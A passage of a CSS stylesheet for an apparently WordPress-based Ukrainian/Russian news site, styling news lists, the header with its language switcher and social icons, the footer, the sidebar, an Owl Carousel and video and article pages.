	background: rgba(0,0,0,0.5) url(/user/img/2.png) center no-repeat;
	background-size: 24px;
	z-index: 100; 
}

.news-list-2 .news-img img {
	width:100%;
	height:auto;  
}

.news-list-2 .news-title {
	font-size: 15px;
	font-weight: 700;
	padding: 5px 0 10px;  
}

.news-list-2 .news-anonce {
	font-size: 15px;
	color: #292929;
	text-align: justify;
}

.news-list-3 .news {
	width:740px;
	overflow:hidden;
}

.news-list-3 .news a {
	color:#000; 
}

.news-list-3 .news a:hover {
	color:#f00; 
}

.news-list-3 .news-img {
	width:300px;
	height:200px;
	position:relative;  
	float:left;
	margin: 0 15px 20px 0;
}

.news-list-3 .news-img img {
	width:100%;
	height:auto;  
}

.news-list-3 .news-img:hover:before {
	content: "";
	width: 100%;
	height: 100%;
	position: absolute;
	left: 0;
	bottom: 0;
	background: rgba(0,0,0,0.5) url(/user/img/2.png) center no-repeat;
	background-size: 24px;
	z-index: 100; 
}

.news-list-3 .news-title {
	font-size: 15px;
	font-weight: 700;
	padding: 0px 0 10px;  
}

.news-list-3 .news-anonce {
	font-size: 15px;
	color: #292929;
	text-align: justify;
}

.news-list .button {
	position: absolute;
	top: 7px;
	right: 20px;
	background: #cccccc;
}

.news-list .button span {
	width: 25px;
	height: 24px;
	background: none;
	border: 1px solid #000;
	border-radius: 4px;
	display:inline-block;
	cursor:pointer;
	text-align:center;
}

.news-list .button span:before {
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale; 
}

.news-list .button .offsetChangeMinus:before {
	content: "\f104"; 
}

.news-list .button .offsetChangePlus:before {
	content: "\f105"; 
}

.news-list .button span:hover {
	color:#f00;
	border: 1px solid #f00;
}

.news-list-title {
	padding: 10px;
	background: #ccc;
	text-transform: uppercase;
	font-weight: 700;
	font-size: 15px;
	margin: 0 10px 20px 0;
}

.news-list-title a {
	color: #000;
	text-decoration:none;
}

.news-list-title a:hover {
	color:#f00; 
}

.newsloadstate {
	background:#fff url(/user/img/preloader.gif) center no-repeat;
	position:absolute;  
	width:100%;
	height:100%;
	top:0;
	left:0;
	z-index:1000;
}

.news-list-2 .news-clear {
	clear:both; 
}

.link-programs {
	display: block;
	color: #000;
	text-align: center;
	padding: 10px;
	background: #ccc;
	text-transform: uppercase;
	font-weight: 700;
	font-size: 15px;
	margin: 0 10px 20px 0;
}

.link-programs:hover {
	background: #a0a0a0;
}

/*header*/
#header {
	min-width:1020px;
	max-width:1020px;
	padding:20px 0; 
	height: 32px;
	background:#000;
	margin:0 auto;
	border-bottom:1px solid #2b2b2b;
}

.header-2 .nav a#pull {
	display: none;
}

.header {
	width:1020px;
	margin:0 auto;  
}

.header .text {
	width: 260px;
	float: right;
	background: #252525;
	margin: -20px 0 0 10px;
	padding: 27px 0;
	text-align: center;
	text-transform: uppercase;
	font-weight: 700;
	font-size: 16px;
	color: #fff;
}

.header .logo {
	width:200px;
	float:left; 
	padding: 0 15px;
}

.header-2 {
	position: relative;
}
.right-header-2 {
	width: 260px;
	position: absolute;
	top: -10px;
	right: 0;
}
.header-2 .nav{
	width: 780px;
	float:left; 
}

.header-2 .nav li {
	float:left; 
	list-style-type:none;
}

.header-2 .nav li a {
	display: block;
	color: #fff;
	text-transform: uppercase;
	font-weight: 400;
	font-size: 14px;
	padding: 10px 15px;
	position:relative;
	text-decoration:none;
	line-height: 1;
	transition: all ease .2s;
}

.header-2 .nav li a:hover {
	color:#f00; 
}

.header-2 .nav .menu-item-has-children { 
	position:relative;  
	padding: 0 3px 0 0;
}

.header-2 .nav .menu-item-has-children:before {
	content: "\f107";
	font-family: FontAwesome;
	position: absolute;
	font-size: 14px;
	color: #fff;
	right: 4px;
	top: 10px;
} 

.header-2 .nav .sub-menu {
	position:absolute;
	min-width: 200px; 
	text-align: left; 
	transition: all .3s ease .2s;
	opacity: 0;
	visibility: hidden;
	left: 13px;
	right: auto;
	z-index:99999;
} 

.header-2 .nav .menu-item-has-children:hover .sub-menu {  
	opacity: 1;
	visibility: visible;
	display:block;
}

.header-2 .nav .sub-menu li{
	display:block;  
	float:none;
}

.header-2 .nav .sub-menu li a{
	display: block;
	background: #2B2B2B;
	border-bottom: 1px solid #343434;
	padding: 12px 10px 12px 30px;
	font-size: 13px;
	position:relative;
	color:#8e8e8e;
	white-space: nowrap;
}

.header-2 .nav .sub-menu li a:before {
	content: "\f105";
	font-family: FontAwesome;
	color: #fff;
	margin: 0 5px 0 -10px;
}

.header-2 .nav .sub-menu li a:hover {
	background:#343434;
	color:#fff;
}

.header .languages {
	width: 57px;
	float: right; 
}

.header .languages li {
	list-style-type: none;
	float: left;
	margin: 6px 3px;
	position:relative;
}

.header .languages li a:hover:before {
	color:#f00; 
}

.header .languages li img {
	display:none; 
}

.header .languages .lang-item-uk a {
	position:relative;  
	text-decoration:none
}

.header .languages .lang-item-ru a {
	position:relative;  
	text-decoration:none
}

.header .languages .lang-item-uk a:before {
	position:relative;
	content:"UA";
	color:#fff;
	font-size:13px; 
}

.header .languages .lang-item-ru a:before {
	position:relative;
	content:"RU";
	color:#fff;
	font-size:13px; 
}

.header .search {
	width:240px;
	float:right;  
}

.header .search #input-text {
	background-color: #1d1d1d;
	border: 2px solid #333;
	border-radius: 3px;
	padding: 9px;
	width: 200px;
	color:#fff;
	font-size:12px;
}

.header .search button{
	background: #1d1d1d;
	border: none;
	margin: 0 -40px;
	cursor: pointer;
	padding: 8px 10px 9px 11px;
	border-left: 1px solid #333;
}

.header .search i:before {
	content: "\f002";
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	color: rgba(255, 255, 255, 0.53);
}

.header .search button:hover i:before {
	color:#f00;
}

.header .search ::-webkit-input-placeholder {color:#666;}
.header .search ::-moz-placeholder          {color:#666;}
.header .search :-moz-placeholder           {color:#666;}
.header .search :-ms-input-placeholder      {color:#666;}


#header-2 {
	min-width:1020px;
	max-width:1020px;
	padding:10px 0; 
	background:#171717;
	margin:-5px auto 0;
	height: 33px;
}

.header-2 {
	width:1020px;
	margin:0 auto;  
}

.header .snet {
	padding:0 5px;
	display:inline-block;
	float:right;  
}

.header .snet a {
	border-radius: 2px;
	width: 34px;
	line-height: 32px;
	font-size: 17px;
	margin-right: 0;
	background:#000000;
	text-align: center;
	display: inline-block;  
	transition: all ease .2s;
}

.header .snet a:hover {
	background:#eee;  
}

.header .snet i {
	display: inline-block;
	text-align: center;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	color: #eee;  
}

.header .snet a:hover i {
	color:#171717;
}

.header .facebook:before {
	content: "\f09a";
}

.header .instagram:before {
	content: "\f16d";
}

.header .twitter:before {
	content: "\f099";
}

.header .google-plus:before {
	content: "\f0d5";
}

.header .youtube:before {
	content: "\f167";
}

.header .vk:before {
	content: "\f189";
}
.fab {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1; }

@font-face {
  font-family: 'FontAwesome5';
  font-style: normal;
  font-weight: normal;
  src: url("../fonts/fa-brands-400.eot");
  src: url("../fonts/fa-brands-400.eot?#iefix") format("embedded-opentype"), 
  url("../fonts/fa-brands-400.woff2") format("woff2"), 
  url("../fonts/fa-brands-400.woff") format("woff"), 
  url("../fonts/fa-brands-400.ttf") format("truetype"), 
  url("../fonts/fa-brands-400.svg#fontawesome") format("svg"); }

.fab {
  font-family: 'FontAwesome5'; }
.header i.telegram {
	font-family: 'FontAwesome5';
}
.header .telegram:before {
	content: "\f3fe";
}

/*footer*/
#footer-top {
	min-width:1020px;
	max-width:1020px;
	padding:40px 0; 
	background:#181818;
	margin:0 auto;
	overflow:hidden;
}

.footer-top {
	width:1020px;
	margin:0 auto;  
}

#footer {
	min-width:1020px;
	max-width:1020px;
	padding:40px 0; 
	background:#000000;
	margin:0 auto;  
	overflow:hidden;
	border-top: solid 1px #2b2b2b;
}

.footer {
	width:1020px;
	margin:0 auto;  
}

.widget-footer {
	padding:0 10px;
	width:235px;
	float:left;
	font-size:15px;
	color:#8e8e8e;
}

.widget-footer .widget-footer-title {
	color:#fff;
	font-size:16px;
	padding:0 0 20px;
	font-weight:400;
	text-transform: uppercase;
}

.widget-footer p {
	line-height:1.9;  
}

.widget-footer li {
	line-height:1.9;  
	list-style-type:none;
	display:block;
}

.widget-footer li a {
	color:#8e8e8e;
	text-transform:uppercase;
	transition: all ease .2s;
}

.widget-footer li a:hover {
	color:#f00; 
}

.footer .footer-col-1 {
	width:500px;
	float:left; 
}

.footer .copy {
	padding:0 10px;
	color:#8e8e8e;
	text-transform:uppercase;
	font-size:15px;
	float:left; 
}

.footer .footer-col-2 {
	width:500px;
	float:right;  
	padding:0 10px;
	text-align:right;
}

.footer .footer-col-2 li {
	list-style-type:none;
	display:inline-block;
	border-right: solid 1px #3c3c3c;  
}

.footer .footer-col-2 li a {
	padding:0 10px;
	display:block;
	color:#8e8e8e;
	text-transform:uppercase;
	transition: all ease .2s;
	font-size:15px;
}

.footer .footer-col-2 li a:hover {
	color:#f00; 
}

.footer .footer-col-2 li:last-child {
	border: none;
}

.dev {
	text-align: right;
	padding: 10px 10px 0;
	font-size: 10px;
	position: relative;
	color: #666;  
}

.dev a{
	color:#666; 
}

.dev a:hover{
	color:#f00; 
}

.comments {
	padding:40px 0 0; 
}

/*Содержимое*/
#content {
	min-width:1020px;
	max-width:1020px;
	padding:30px 0; 
	margin:0 auto;  
	overflow:hidden;
	background-color: #fff;
}


.content {
	width:1020px;
	margin:0 auto;  
}

.page-content {
	width:680px;
	float:left; 
	padding:0 10px;
}

.sidebar {
	width:300px;
	float:right;
	margin:0 10px;  
}

.sidebar-content .streem-sidebar {
	padding:0;  
}

.sidebar-content {
	margin:0 0 40px;  
}

.sidebar-golos-pda {
	display:none; 
}

.sidebar-title {
	padding: 10px;
	background: #ccc;
	text-transform: uppercase;
	font-weight: 700;
	font-size: 15px;
	margin: 0 0 15px;
}
.sidebar-title a {
	color: #000;
	text-decoration: none;
}
.sidebar-title a:hover {
	color: #f00;
}

#news-articles .news-title {
	color: #666;
	border-bottom: 1px solid rgba(204, 204, 204, 0.37);
	padding:0 0 5px;
	font-size: 13px;
	font-weight: 700;
}

#news-articles .news-time {
	width: 43px;
	font-size: 11px;
	color: #666;
	line-height: 1.8;
}

#news-articles .news-bold-red{
	font-weight:700;
	color:#f00;
}

#news-articles .news-icon-1:before {
	content:"\f16a";
	font: normal normal normal 14px/1 FontAwesome;
	padding:0 4px 0 0;
}

#news-articles .news-icon-2:before {
	content:"\f03e";
	font: normal normal normal 14px/1 FontAwesome;
	padding:0 4px 0 0;
}

#news-articles a {
	text-decoration: none!important;
	color:#000;
	font-size:15px;
}

#news-articles a:hover {
	color:#f00; 
}

#news-articles table td, 
#news-articles  table th {
	padding: 0 0 15px;
	border-bottom: none;
	vertical-align: top;
}

.news-articles-link {
	font-size:15px;
	color:#000; 
}

.news-articles-link:hover {
	color:#f00; 
}

.popular-post li{
	list-style-type:none; 
	overflow:hidden;
	padding:0 0 20px;
	margin:0 0 20px;
	border-bottom:1px solid #e7e7e7; 
}

.popular-post li:last-child {
	padding:0;
	margin:0;
	border-bottom:none;
}

.popular-post-img {
	display:block;
	float:left;
	width:130px;
	overflow:hidden;  
	position:relative;
	margin:0 20px 0 0;
}

.popular-post-img:hover:before {
	content:"";
	width:100%;
	height:100%;
	position:absolute;
	top: -5px;
	left:0;
	bottom:3px;
	background: rgba(0,0,0,0.5) url(/user/img/2.png) center no-repeat;
	background-size:24px; 
}

.popular-post-img img {
	width:100%;
	height:auto;  
}

.popular-post a {
	color:#000; 
}

.popular-post a:hover {
	color:#f00; 
}

.popular-post h3 {
	font-size:15px;
	font-weight:400;
}

.popular-post .see {
	color:#ccc;
	float:left;
	font-size:14px; 
}

.popular-post .see:before {
	content: "\f06e";
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	margin: 0 4px 0 0;
}

#my-calendar {
	width:100%; 
}

#my-calendar td {
	padding: 8px 0;
	vertical-align: top;
	text-align: center;
	border: 1px solid #E7E7E7;
}

#my-calendar a {
	color:#666; 
}

#my-calendar a:hover {
	color:#f00; 
}

.select_ca select {
	padding:5px 10px;
	border: 1px solid #E7E7E7;  
}

/* 
 *  Owl Carousel - Animate Plugin
 */
 .owl-carousel .animated {
 	-webkit-animation-duration: 1000ms;
 	animation-duration: 1000ms;
 	-webkit-animation-fill-mode: both;
 	animation-fill-mode: both;
 }

 .owl-carousel .owl-animated-in {
 	z-index: 0;
 }

 .owl-carousel .owl-animated-out {
 	z-index: 1;
 }

 .owl-carousel .fadeOut {
 	-webkit-animation-name: fadeOut;
 	animation-name: fadeOut;
 }

 @-webkit-keyframes fadeOut {
 	0% {
 		opacity: 1;
 	}

 	100% {
 		opacity: 0;
 	}
 }
 @keyframes fadeOut {
 	0% {
 		opacity: 1;
 	}

 	100% {
 		opacity: 0;
 	}
 }

 .owl-height {
 	-webkit-transition: height 500ms ease-in-out;
 	-moz-transition: height 500ms ease-in-out;
 	-ms-transition: height 500ms ease-in-out;
 	-o-transition: height 500ms ease-in-out;
 	transition: height 500ms ease-in-out;
 }

 .owl-carousel {
 	display: none;
 	width: 100%;
 	-webkit-tap-highlight-color: transparent;
 	position: relative;
 	z-index: 1;
 }

 .owl-carousel .owl-stage {
 	position: relative;
 	-ms-touch-action: pan-Y;
 }

 .owl-carousel .owl-stage:after {
 	content: ".";
 	display: block;
 	clear: both;
 	visibility: hidden;
 	line-height: 0;
 	height: 0;
 }

 .owl-carousel .owl-stage-outer {
 	position: relative;
 	overflow: hidden;
 	-webkit-transform: translate3d(0px, 0px, 0px);
 }

 .owl-carousel .owl-controls .owl-nav .owl-prev,
 .owl-carousel .owl-controls .owl-nav .owl-next,
 .owl-carousel .owl-controls .owl-dot {
 	cursor: pointer;
 	cursor: hand;
 	-webkit-user-select: none;
 	-khtml-user-select: none;
 	-moz-user-select: none;
 	-ms-user-select: none;
 	user-select: none;
 }

 .owl-carousel.owl-loaded {
 	display: block;
 }

 .owl-carousel.owl-loading {
 	opacity: 0;
 	display: block;
 }

 .owl-carousel.owl-hidden {
 	opacity: 0;
 }

 .owl-carousel .owl-refresh .owl-item {
 	display: none;
 }

 .owl-carousel .owl-item {
 	position: relative;
 	min-height: 1px;
 	float: left;
 	-webkit-backface-visibility: hidden;
 	-webkit-tap-highlight-color: transparent;
 	-webkit-touch-callout: none;
 	-webkit-user-select: none;
 	-moz-user-select: none;
 	-ms-user-select: none;
 	user-select: none;
 }

 .owl-carousel.owl-text-select-on .owl-item {
 	-webkit-user-select: auto;
 	-moz-user-select: auto;
 	-ms-user-select: auto;
 	user-select: auto;
 }

 .owl-carousel .owl-grab {
 	cursor: move;
 	cursor: -webkit-grab;
 	cursor: -o-grab;
 	cursor: -ms-grab;
 	cursor: grab;
 }

 .owl-carousel.owl-rtl {
 	direction: rtl;
 }

 .owl-carousel.owl-rtl .owl-item {
 	float: right;
 }

 .no-js .owl-carousel {
 	display: block;
 }

 .owl-carousel .owl-item .owl-lazy {
 	opacity: 0;
 	-webkit-transition: opacity 400ms ease;
 	-moz-transition: opacity 400ms ease;
 	-ms-transition: opacity 400ms ease;
 	-o-transition: opacity 400ms ease;
 	transition: opacity 400ms ease;
 }

 .owl-carousel .owl-item img {
 	transform-style: preserve-3d;
 }

 .owl-carousel .owl-video-wrapper {
 	position: relative;
 	height: 100%;
 	background: #000;
 }

 .owl-carousel .owl-video-play-icon {
 	position: absolute;
 	height: 80px;
 	width: 80px;
 	left: 50%;
 	top: 50%;
 	margin-left: -40px;
 	margin-top: -40px;
 	background: url("owl.video.play.png") no-repeat;
 	cursor: pointer;
 	z-index: 1;
 	-webkit-backface-visibility: hidden;
 	-webkit-transition: scale 100ms ease;
 	-moz-transition: scale 100ms ease;
 	-ms-transition: scale 100ms ease;
 	-o-transition: scale 100ms ease;
 	transition: scale 100ms ease;
 }
 .owl-carousel .owl-video-play-icon:hover {
 	-webkit-transition: scale(1.3, 1.3);
 	-moz-transition: scale(1.3, 1.3);
 	-ms-transition: scale(1.3, 1.3);
 	-o-transition: scale(1.3, 1.3);
 	transition: scale(1.3, 1.3);
 }

 .owl-carousel .owl-video-playing .owl-video-tn,
 .owl-carousel .owl-video-playing .owl-video-play-icon {
 	display: none;
 }

 .owl-carousel .owl-video-tn {
 	opacity: 0;
 	height: 100%;
 	background-position: center center;
 	background-repeat: no-repeat;
 	-webkit-background-size: contain;
 	-moz-background-size: contain;
 	-o-background-size: contain;
 	background-size: contain;
 	-webkit-transition: opacity 400ms ease;
 	-moz-transition: opacity 400ms ease;
 	-ms-transition: opacity 400ms ease;
 	-o-transition: opacity 400ms ease;
 	transition: opacity 400ms ease;
 }

 .owl-carousel .owl-video-frame {
 	position: relative;
 	z-index: 1;
 }

 .category-carusel {
 	position: relative;
 	max-width: 1020px;
 	min-width: 1020px;
 	padding: 40px 0;
 	background: #222;
 	margin: 0 auto;
 	overflow: hidden;
 	z-index: 1;
 }
 .category-carusel .owl-carousel {
 	padding: 0 75px;
 	-webkit-box-sizing: border-box;
 	-moz-box-sizing: border-box;
 	box-sizing: border-box;
 }


 .category-carusel-content {
 	display: block;
 	position: relative;
 	background-repeat: no-repeat;
 	background-position: center;
 	-webkit-background-size: cover;
 	background-size: cover;
 }
 .category-carusel-content:before {
 	content: '';
 	display: block;
 	padding-top: 64.8%;
 	background: rgba(0,0,0,.5) url(/user/img/2.png) center no-repeat;
 	background-size: 24px;
 	z-index: 1;
 	opacity: 0;
 }
 .category-carusel-content:hover:before {
 	opacity: 1;
 }
 .category-carusel-content h3 {
 	position: absolute;
 	font-size:12px;
 	font-weight:600;
 	bottom: 0px;
 	left: 0px;
 	right: 0px;
 	padding: 8px 10px;
 	color: #fff;
 	background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.3) 30%, rgba(0,0,0,0.7) 100%);
 	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(30%,rgba(0,0,0,0.3)), color-stop(100%,rgba(0,0,0,0.7)));
 	background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.3) 30%,rgba(0,0,0,0.7) 100%);
 	background: -ms-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.3) 30%,rgba(0,0,0,0.7) 100%);
 	background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.3) 30%,rgba(0,0,0,0.7) 100%);
 }

 .owl-carousel .owl-next,
 .owl-carousel .owl-prev {
 	position: absolute;
 	top: 50%;
 	margin-top:-20px;
 	color: #3f3f3f;
 	border:1px solid #3f3f3f;
 	width: 40px;
 	height: 40px;
 	line-height: 40px;
 	text-align: center;
 	border-radius: 3px;
 	font-size: 18px;
 }

 .owl-carousel .owl-next {right: 15px}

 .owl-carousel .owl-prev {left: 15px}

 .owl-carousel .owl-next:before,
 .owl-carousel .owl-prev:before {
 	display: inline-block;
 	font: normal normal normal 14px/1 FontAwesome;
 	font-size: inherit;
 	text-rendering: auto;
 	-webkit-font-smoothing: antialiased 
 }

 .owl-carousel .owl-next:before {
 	content: "\f054";
 }

 .owl-carousel .owl-prev:before {
 	content: "\f053"; 
 }

 .owl-carousel .owl-next:hover,
 .owl-carousel .owl-prev:hover {
 	color: #f00;
 	border:1px solid #f00;
 }

 /*Категории*/
 .category-title {
 	padding: 10px;
 	background: #ccc;
 	text-transform: uppercase;
 	font-weight: 700;
 	font-size: 15px;
 	margin: 0 0 15px;
 }

 .category-list article {
 	overflow:hidden;
 	padding:0 0 20px;
 	margin:0 0 20px;
 	border-bottom:1px solid #eee;
 }

 .category-list-left {
 	width:50%;
 	float:left; 
 	position:relative;
 	overflow:hidden;
 }

 .category-list-left img {
 	width:100%;
 	height:auto;  
 }

 .category-list-left a:hover:before {
 	content: "";
 	width: 100%;
 	height: 100%;
 	position: absolute;
 	top: -5px;
 	left: 0;
 	bottom: 0;
 	background: rgba(0,0,0,0.5) url(/user/img/2.png) center no-repeat;
 	background-size: 24px;  
 }

 .category-list-right {
 	width:50%;
 	float:right;
 }

 .category-list-right a {
 	color: #000;
 }

 .category-list-right a:hover {
 	color: #f00;
 }

 .category-list-right h2 {
 	font-weight:600;
 	font-size:15px;
 	padding: 0 0 10px 20px; 
 }

 .category-list-right .anonce {
 	line-height:1.5;
 	font-size:15px; 
 	padding: 0 0 0 20px;  
 	text-align:justify;
 }

 #nav-ajax {
 	clear:both;
 	padding:10px 0 0; 
 }

 #pbd-alp-load-posts a {
 	text-decoration:none;
 	color:#000; 
 }

 #pbd-alp-load-posts a span {
 	display: block;
 	color: #000;
 	text-align: center;
 	padding: 10px;
 	background: #ccc;
 	text-transform: uppercase;
 	font-weight: 700;
 	font-size: 15px;
 	margin: 0 0 20px;
 	text-decoration:underline;  
 }

 #pbd-alp-load-posts a span:hover {
 	background: #A0A0A0;
 }

 .category-list-3-col article {
 	width: 212px;
 	float: left;
 	margin: 0 22px 30px 0;
 }
 .category-list-3-col article:nth-child(3n) {
 	margin-right: 0;
 }

 .category-list-3-col-img {
 	position:relative;
 	overflow:hidden;  
 }

 .category-list-3-col-img a:hover:before {
 	content: "";
 	width: 100%;
 	height: 100%;
 	position: absolute;
 	top: -5px;
 	left: 0;
 	bottom: 0;
 	background: rgba(0,0,0,0.5) url(/user/img/2.png) center no-repeat;
 	background-size: 24px;  
 }

 .category-list-3-col-img img {
 	width:100%;
 	height:auto;  
 }

 .category-list-3-col article h2 {
 	padding: 0px 5px 5px;
 	font-size: 16px;
 	font-weight:400;
 }

 .category-list-3-col article a {
 	color: #000;
 }

 .category-list-3-col article a:hover {
 	color: #f00;
 }

 .clear {
 	clear:both; 
 }

 .category-news article {
 	overflow:hidden;
 	padding:0 0 20px;
 	margin:0 0 20px;
 	border-bottom:1px solid #eee;
 }

 .category-news-left {
 	width: 200px;
 	height: 150px;
 	overflow: hidden;
 	float: left;
 	position:relative;
 }

 .category-news-left a:hover:before {
 	content: "";
 	width: 100%;
 	height: 100%;
 	position: absolute;
 	top: 0;
 	left: 0;
 	bottom: 0;
 	background: rgba(0,0,0,0.5) url(/user/img/2.png) center no-repeat;
 	background-size: 24px;  
 }

 .category-news-left img {
 	width:auto;
 	height:100%;  
 }

 .category-news-right {
 	margin: 0 0 0 200px;
 }

 .category-news-right a {
 	color: #000;
 }

 .category-news-right a:hover {
 	color: #f00;
 }

 .category-news-right h2 {
 	font-weight:600;
 	font-size:15px;
 	padding: 0 0 10px 20px; 
 }

 .category-news-right .anonce {
 	line-height:1.5;
 	font-size:15px; 
 	padding: 0 0 0 20px;  
 	text-align:justify;
 }

 .category-news-right  .date {
 	font-size: 11px;
 	color: #666;
 	position: relative; 
 	padding: 10px 0 0 20px; 
 }

 .category-news-right  .date-2 {
 	color:#f00;
 	display:inline-block;
 	padding:0 5px;  
 }

 /*Страница*/
 .page-title {
 	padding: 10px;
 	background: #ccc;
 	text-transform: uppercase;
 	font-weight: 700;
 	font-size: 15px;
 	margin: 0 0 10px;
 }

 /*Запись с видео*/
 #single-page {
 	min-width: 1020px;
 	max-width: 1020px;
 	padding: 0 0 40px;
 	margin: 0 auto;
 	overflow: hidden;
 	background-color: #fff;
 }

 .single-video-content {
 	width: 1020px;
 	margin: 0 auto;
 	overflow: hidden;
 }

 .single-video-content-2 {
 	padding:30px 0 0; 
 }


 #single-video {
 	min-width: 1020px;
 	max-width: 1020px;
 	padding: 0;
 	background: #222;
 	margin: 0 auto;
 	overflow: hidden;
 }

 .single-video {
 	width: 1020px;
 	margin: 0 auto;
 }

 .single-video-contant {
 	width:900px;
 	margin:0 auto;
 	position: relative;
 }

 .single-video-yt {
 	position:relative;
 	padding-bottom:56.25%;
 	padding-top:30px;
 	height:0;
 	overflow:hidden;
 }

 .single-video-yt iframe,
 .single-video-yt object,
 .single-video-yt embed {
 	position:absolute;
 	top:0;
 	left:0;
 	width:100%;
 	height:100%;
 }

 .single-video-nav {
 	position: absolute;
 	top: 50%;
 	margin-top: -20px;
 	color: #3f3f3f;
 	border: 1px solid #3f3f3f;
 	width: 40px;
 	height: 40px;
 	line-height: 40px;
 	text-align: center;
 	border-radius: 3px;
 	font-size: 18px;  
 }

 .single-video-next {
 	right: -50px; 
 }

 .single-video-prev {
 	left: -50px;  
 }

 .single-video-next:before,
 .single-video-prev:before {
 	display: inline-block;
 	font: normal normal normal 14px/1 FontAwesome;
 	font-size: inherit;
 	text-rendering: auto;
 	-webkit-font-smoothing: antialiased 
 }

 .single-video-next:before {
 	content: "\f054";
 }

 .single-video-prev:before {
 	content: "\f053"; 
 }

 .single-video-next:hover,
 .single-video-prev:hover {
 	color: #f00;
 	border:1px solid #f00;
 }

 .single-video-title {
 	text-transform:uppercase;
 	font-weight:400;
 	font-size:22px;
 	padding:0 0 10px; 
 }

 .single-date {
 	font-size: 12px;
 	padding: 0 0 10px;
 }

 .single-document {
 	overflow:hidden;  
 }

 .single-info {
 	font-size:11px;
 	padding:0 0 15px; 
 }

 .single-info a {
 	color:#000; 
 }

 .single-info a:hover {
 	color:#f00; 
 }

 .single-info div {
 	padding: 0 0 5px; 
 }

 .single-navigation {
 	margin:20px 0;
 	overflow:hidden;
 	position:relative;  
 }

 .single-navigation:before {
 	content:"";
 	width:1px; 
 	height:100%;
 	background:#E7E7E7;
 	position:absolute;
 	top:0;
 	left:0;
 	right:0;
 	margin:0 auto;
 }

 .single-navigation a {
 	font-size:15px;
 	font-weight:400;
 	text-transform:uppercase;
 	color:#444;
 	display:inline-block;
 	padding: 0 30px;  
 }

 .single-navigation a:hover {
 	color:#f00; 
 }

 .single-navigation-prev {
 	width:50%;
 	float:left;
 	position:relative;
 	text-align:left;
 }

 .single-navigation-next {
 	width:50%;
 	float:right;
 	position:relative;
 	text-align:right;
 }

 .single-more-post {
 	padding:20px 0 0;
 	overflow:hidden;
 	border-top:1px solid #E7E7E7;
 }

 .single-more-post h3 {
 	font-weight: 600;
 	font-size: 15px;
 	text-transform: uppercase;
 	padding: 0 0 20px;
 }

 .single-more-post li {
 	width: 25%;
 	float: left;
 	overflow: hidden; 
 }

 .single-more-post-img {
 	margin:0 10px 0 0;  
 	height:100px;
 	overflow:hidden;
 }
 .single-more-post-img img {
 	width:100%;
 	height:auto;  
 }

 .single-more-post h4 {
 	font-size: 15px;
 	margin:0 10px 0 0;  
 	font-weight:600;
 	white-space: nowrap;
 	text-overflow: ellipsis;
 	overflow: hidden;
 }

 .single-more-post a {
 	color: #000; 
 }

 .single-more-post a:hover {
 	color: #f00; 
 }

 .single-title-2 {
 	font-weight: 600;
 	font-size: 26px;
 	text-transform: uppercase;
 	padding:0 0 10px;
 }

 .single-title-2 {
  display: inline-block;
}


 .header-single .single-date {
 	float: right;
 	border:1px solid #c6c6c6;
 	color: #c6c6c6;
 	width: 52px;
 	height: 52px;
 	border-radius: 3px;
 	text-align: center;
 	line-height: 15px;
 	padding-top: 2px;
 	text-transform: uppercase;
 	padding:0;
 	font-size: 15px;
 }

 .header-single .single-date > span:first-child {
 	font-size: 30px;
 	line-height: 30px;
 	color: #5f5f5f;
 }

 .single-documen-thumbnail {
 	float:left;
 	width:300px;
 	height:auto;
 	padding: 5px 15px 15px 0;
 	overflow:hidden;
 }

 .single-documen-thumbnail img {
 	width:100%;
 	height:auto;  
 }

 .n-icon {
 	font: normal normal normal 14px/1 FontAwesome;
 	font-size: inherit;
 	text-rendering: auto;
 	-webkit-font-smoothing: antialiased;
 	color: #000;  
 }

 .n-icon-date:before {
 	content: "\f073 ";
 	margin: 0 4px 0 0;  
 }

 .n-icon-category:before {
 	content: "\f07c";
 	margin: 0 4px 0 0;
 }

 .n-icon-tag:before {
 	content: "\f02c"; 
 	margin: 0 4px 0 0;
 }

 .n-icon-prev:before {
 	content: "\f104";
 	font-size: 25px;
 	position: absolute;
 	top: 50%;
 	margin-top: -15px;
 	left: 0;
 	color:#444
 }

 .n-icon-next:before {
 	content: "\f105";
 	font-size: 25px;
 	position: absolute;
 	top: 50%;
 	margin-top: -15px;
 	right: 0;
 	color:#444
 }

 .document {
 	line-height:1.5;
 }

 .document a {
 	color: #000;
 }

 .document a:hover {
 	color:#f00; 
 }

 .document p {
 	padding-bottom: 15px;
 	font-size:15px;
 	text-align: justify;
 }

 .document div {
 	margin-bottom: 15px;
 	font-size:15px;
 	text-align: justify;
 }

 .document ul,
 .document ol {
 	padding:10px 30px;
 }

 .document li {
 	padding:0 0 5px;
 	/*list-style-type:disc;*/
 	float:none!important;
 	font-size:15px;
 }

 .document  blockquote {
 	background-color: #FCFCFC;
 	border-left: 2px solid #ccc;
 	padding: 15px 23px 15px 32px;
 	position: relative;
 	clear: both;
 	margin: 10px 0;
 	font-style:italic;
 	color: #808080;
 }
 .document  blockquote p {padding-bottom: 0;}

 .document img {
 	max-width:600px;
 	height: auto;
 }

 .document .alignleft {
 	display: inline;
 	float: left;
 	margin:10px 10px 10px 0;
 }

 .document .alignright {
 	display: inline;
 	float: right;
 	margin:10px 0 10px 10px;
 }

 .document .aligncenter {
 	display: block;
 	margin:10px auto 5px;
 }

 .document .wp-caption {
 	background-color: rgba(204, 204, 204, 0.23);
 	padding: 10px 5px 10px 10px!important;
 	font-size: 14px;
 	position: relative;
 }

 .document h1 {
 	font-size: 28px;
 	clear:both;
 	padding:0 0 10px;
 }

 .document h2 {
 	font-size:22px;
